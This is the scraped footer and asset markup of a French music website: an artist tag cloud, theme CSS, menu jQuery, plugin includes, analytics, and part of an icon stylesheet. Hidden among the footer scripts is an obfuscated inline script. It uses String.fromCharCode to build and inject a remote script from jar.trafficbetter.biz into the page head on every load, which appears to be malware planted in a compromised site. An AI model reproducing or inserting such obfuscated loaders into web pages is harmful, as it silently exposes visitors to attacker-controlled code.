<a href='https://www.muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://www.muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://www.muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://www.muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://www.muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://www.muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://www.muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://www.muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://www.muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://www.muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://www.muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://www.muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://www.muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://www.muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://www.muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://www.muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://www.muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://www.muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://www.muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://www.muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://www.muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://www.muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://www.muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://www.muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://www.muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://www.muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://www.muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://www.muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://www.muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://www.muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://www.muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://www.muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://www.muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://www.muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://www.muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://www.muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://www.muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>					</div>
				</div>
				</div>
				<div class="clear"></div>				
			</div>	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2333
content:
/* icons START */
@font-face {
  font-family: 'entypo-fontello';
  src: url('font/entypo-fontello.eot');
  src: url('font/entypo-fontello.eot#iefix') format('embedded-opentype'),
       url('font/entypo-fontello.woff') format('woff'),
       url('font/entypo-fontello.ttf') format('truetype'),
       url('font/entypo-fontello.svg#entypo-fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}


.icon-plus:before { content: '\e816'; } /* '?' */
.icon-minus:before { content: '\e823'; } /* '?' */
.icon-info:before { content: '\e819'; } /* '?' */
.icon-left-thin:before { content: '\e880'; } /* '?' */
.icon-up-thin:before { content: '\e87e'; } /* '?' */
.icon-right-thin:before { content: '\e87f'; } /* '?' */
.icon-down-thin:before { content: '\e884'; } /* '?' */
.icon-level-up:before { content: '\e8d4'; } /* '?' */
.icon-level-down:before { content: '\e893'; } /* '?' */
.icon-switch:before { content: '\e89a'; } /* '?' */
.icon-infinity:before { content: '\e8c8'; } /* '?' */
.icon-plus-squared:before { content: '\e81e'; } /* '?' */
.icon-minus-squared:before { content: '\e81f'; } /* '?' */
